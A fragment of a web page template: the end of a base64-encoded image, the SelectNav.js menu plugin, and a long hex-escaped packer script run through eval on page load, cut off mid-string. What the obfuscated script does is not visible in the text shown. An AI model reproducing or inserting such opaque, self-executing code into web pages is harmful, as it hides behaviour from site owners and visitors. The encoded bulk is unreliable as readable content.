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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x